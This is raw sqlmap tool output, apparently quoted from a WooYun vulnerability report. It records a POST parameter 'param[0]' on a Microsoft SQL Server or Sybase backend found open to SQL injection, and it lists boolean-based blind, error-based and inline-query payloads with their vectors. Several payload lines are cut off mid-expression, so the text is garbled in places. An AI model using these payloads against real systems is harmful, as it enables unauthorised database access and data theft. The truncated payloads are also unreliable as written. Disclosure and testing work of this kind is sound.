 POST parameter 'param[0]' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: param[0] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: param[0]=(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(81)+CHAR(78)+CHA
R(51)+CHAR(119)+CHAR(51)+CHAR(88)) FROM syscolumns)) AND 1917=1917 AND (1739=1739
Vector: AND [INFERENCE]
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: param[0]=-6858) OR 9688=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR
LECT (CASE WHEN (9688=9688) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118
))) AND (6207=6207
Vector: OR [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: param[0]=(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (C
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(120)+CHAR(113))
Vector: (SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')
---
www.wooyun.org
[06:22:58] [INFO] testing Microsoft SQL Server